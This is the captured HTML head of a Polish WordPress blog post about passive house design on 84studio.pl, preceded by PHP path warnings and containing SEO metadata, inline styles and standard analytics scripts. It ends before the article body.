

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://84studio.pl/projekt-domu-pasywnego/
body_size: 17693
content:
<br />
<b>Warning</b>:  is_readable(): open_basedir restriction in effect. File(/.mo) is not within the allowed path(s): (/home/contweb4/domains/84studio.pl/public_html:/tmp:/var/tmp:/opt/alt/php55/usr/share/pear/:/opt/alt/php74/usr/share/pear/:/opt/alt/php72/usr/share/pear/:/opt/alt/php73/usr/share/pear/:/opt/alt/php84/usr/share/pear/:/opt/alt/php81/usr/share/pear/:/opt/alt/php53/usr/share/pear/:/opt/alt/php82/usr/share/pear/:/opt/alt/php71/usr/share/pear/:/opt/alt/php56/usr/share/pear/:/opt/alt/php70/usr/share/pear/:/opt/alt/php80/usr/share/pear/:/opt/alt/php54/usr/share/pear/:/opt/alt/php83/usr/share/pear/:/dev/urandom:/var/www/html/waf/:/usr/share/GeoIP/:/usr/local/directadmin/plugins/waf/data/contweb4) in <b>/home/contweb4/domains/84studio.pl/public_html/wp-content/plugins/loco-translate/src/hooks/LoadHelper.php</b> on line <b>236</b><br />
<br />
<b>Warning</b>:  realpath(): open_basedir restriction in effect. File(/) is not within the allowed path(s): (/home/contweb4/domains/84studio.pl/public_html:/tmp:/var/tmp:/opt/alt/php55/usr/share/pear/:/opt/alt/php74/usr/share/pear/:/opt/alt/php72/usr/share/pear/:/opt/alt/php73/usr/share/pear/:/opt/alt/php84/usr/share/pear/:/opt/alt/php81/usr/share/pear/:/opt/alt/php53/usr/share/pear/:/opt/alt/php82/usr/share/pear/:/opt/alt/php71/usr/share/pear/:/opt/alt/php56/usr/share/pear/:/opt/alt/php70/usr/share/pear/:/opt/alt/php80/usr/share/pear/:/opt/alt/php54/usr/share/pear/:/opt/alt/php83/usr/share/pear/:/dev/urandom:/var/www/html/waf/:/usr/share/GeoIP/:/usr/local/directadmin/plugins/waf/data/contweb4) in <b>/home/contweb4/domains/84studio.pl/public_html/wp-content/plugins/loco-translate/src/fs/Locations.php</b> on line <b>241</b><br />
<br />
<b>Warning</b>:  realpath(): open_basedir restriction in effect. File(/) is not within the allowed path(s): (/home/contweb4/domains/84studio.pl/public_html:/tmp:/var/tmp:/opt/alt/php55/usr/share/pear/:/opt/alt/php74/usr/share/pear/:/opt/alt/php72/usr/share/pear/:/opt/alt/php73/usr/share/pear/:/opt/alt/php84/usr/share/pear/:/opt/alt/php81/usr/share/pear/:/opt/alt/php53/usr/share/pear/:/opt/alt/php82/usr/share/pear/:/opt/alt/php71/usr/share/pear/:/opt/alt/php56/usr/share/pear/:/opt/alt/php70/usr/share/pear/:/opt/alt/php80/usr/share/pear/:/opt/alt/php54/usr/share/pear/:/opt/alt/php83/usr/share/pear/:/dev/urandom:/var/www/html/waf/:/usr/share/GeoIP/:/usr/local/directadmin/plugins/waf/data/contweb4) in <b>/home/contweb4/domains/84studio.pl/public_html/wp-content/plugins/loco-translate/src/fs/Locations.php</b> on line <b>241</b><br />
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/Blog">
<head>	
	<!-- wp_head __-->
	<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Insider 1.5" />

<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Projekt domu pasywnego - 84studio.pl</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://84studio.pl/projekt-domu-pasywnego/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Projekt domu pasywnego - 84studio.pl" />
<meta property="og:description" content="Aby ekologia i ekonomia stworzyły zgrany duet, najczęściej potrzebne są nowoczesne rozwiązania i czas na amortyzację inwestycji. W przypadku domu ..." />
<meta property="og:url" content="https://84studio.pl/projekt-domu-pasywnego/" />
<meta property="article:section" content="Porady" />
<meta property="og:updated_time" content="2021-01-22T16:34:51+01:00" />
<meta property="og:image" content="https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego.jpg" />
<meta property="og:image:secure_url" content="https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="Projekt domu pasywnego" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-01-22T16:34:38+01:00" />
<meta property="article:modified_time" content="2021-01-22T16:34:51+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Projekt domu pasywnego - 84studio.pl" />
<meta name="twitter:description" content="Aby ekologia i ekonomia stworzyły zgrany duet, najczęściej potrzebne są nowoczesne rozwiązania i czas na amortyzację inwestycji. W przypadku domu ..." />
<meta name="twitter:image" content="https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="redakcja" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://84studio.pl/#person","name":"redakcja"},{"@type":"WebSite","@id":"https://84studio.pl/#website","url":"https://84studio.pl","publisher":{"@id":"https://84studio.pl/#person"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego.jpg","url":"https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego.jpg","width":"1600","height":"900","caption":"Projekt domu pasywnego","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://84studio.pl/projekt-domu-pasywnego/#webpage","url":"https://84studio.pl/projekt-domu-pasywnego/","name":"Projekt domu pasywnego - 84studio.pl","datePublished":"2021-01-22T16:34:38+01:00","dateModified":"2021-01-22T16:34:51+01:00","isPartOf":{"@id":"https://84studio.pl/#website"},"primaryImageOfPage":{"@id":"https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://84studio.pl/projekt-domu-pasywnego/#author","name":"redakcja","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/eee33b98ba97fc66730f0f8646cc2f1582c05134c45e98f26ded536350a291b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/eee33b98ba97fc66730f0f8646cc2f1582c05134c45e98f26ded536350a291b5?s=96&amp;d=mm&amp;r=g","caption":"redakcja","inLanguage":"pl-PL"}},{"@type":"BlogPosting","headline":"Projekt domu pasywnego - 84studio.pl","datePublished":"2021-01-22T16:34:38+01:00","dateModified":"2021-01-22T16:34:51+01:00","author":{"@id":"https://84studio.pl/projekt-domu-pasywnego/#author","name":"redakcja"},"publisher":{"@id":"https://84studio.pl/#person"},"description":"Aby ekologia i ekonomia stworzy\u0142y zgrany duet, najcz\u0119\u015bciej potrzebne s\u0105 nowoczesne rozwi\u0105zania i czas na amortyzacj\u0119 inwestycji. W przypadku domu jednorodzinnego pierwszym warunkiem otrzymania budynku, kt\u00f3ry b\u0119dzie przyjazny dla \u015brodowiska i w przysz\u0142o\u015bci umo\u017cliwi zmniejszenie koszt\u00f3w utrzymania, jest nowoczesny projekt domu, uwzgl\u0119dniaj\u0105cy odpowiednie technologie.","name":"Projekt domu pasywnego - 84studio.pl","@id":"https://84studio.pl/projekt-domu-pasywnego/#richSnippet","isPartOf":{"@id":"https://84studio.pl/projekt-domu-pasywnego/#webpage"},"image":{"@id":"https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://84studio.pl/projekt-domu-pasywnego/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="84studio.pl &raquo; Kanał z wpisami" href="https://84studio.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="84studio.pl &raquo; Kanał z komentarzami" href="https://84studio.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="84studio.pl &raquo; Projekt domu pasywnego Kanał z komentarzami" href="https://84studio.pl/projekt-domu-pasywnego/feed/" />
<link rel="pingback" href="https://84studio.pl/xmlrpc.php" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://84studio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F84studio.pl%2Fprojekt-domu-pasywnego%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://84studio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F84studio.pl%2Fprojekt-domu-pasywnego%2F&#038;format=xml" />
    
		<meta property="og:title" content="Projekt domu pasywnego" />
		<meta property="og:description" content="Aby ekologia i ekonomia stworzyły zgrany duet, najczęściej potrzebne są nowoczesne rozwiązania i czas na amortyzację inwestycji. W przypadku domu ..." />
		<meta property="og:url" content="https://84studio.pl/projekt-domu-pasywnego/" />
						<meta property="og:image" content="https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-150x150.jpg" />
				<meta property="og:type" content="article" />
		<meta property="og:site_name" content="84studio.pl" />
	<!-- 84studio.pl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="studi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://84studio.pl/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sm-style-css' href='https://84studio.pl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='insider-google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito:400,700|Playfair+Display:400,700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://84studio.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://84studio.pl/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='editor-style-css' href='https://84studio.pl/wp-content/themes/insider/style-editor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-parent-css' href='https://84studio.pl/wp-content/themes/insider/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-style-css' href='https://84studio.pl/wp-content/themes/insider-child-theme/style.css?ver=6.9' type='text/css' media='all' />
<style id='hybrid-style-inline-css' type='text/css'>

	
	/* Logo */
	#logo img { height: 20px; }
	
	/* Font */
	body, .editor-styles-wrapper,
	input, textarea, select, button, 
	h1, h2, h3, h4, h5, h6 { font-family: 'Nunito', sans-serif; }
	blockquote, em,
	.entry-header h2, .editor-post-title__block .editor-post-title__input, 
	.entry-content > p,  .editor-styles-wrapper p, 
	.entry-content > ul, .editor-styles-wrapper ul, 
	.entry-content > ol, .editor-styles-wrapper ol, 
	.comment-content p { font-family: 'Playfair Display', serif; }
	
	/* Colors */
	:root {
	  --bg-color:     	  #FBFBFB;
	  --widgets-bg-color: #F5F5F5;
	  --header-bg-color:  #202523;
	  --accent-color:     #29ab82;
	  --line-color:       #DFDFDF;
	  --text-color:       #000000;
	}
	
	
/*# sourceURL=hybrid-style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://84studio.pl/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://84studio.pl/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://84studio.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://84studio.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://84studio.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://84studio.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://84studio.pl/wp-json/wp/v2/posts/2124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://84studio.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://84studio.pl/?p=2124' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-122924889-4', 'auto');
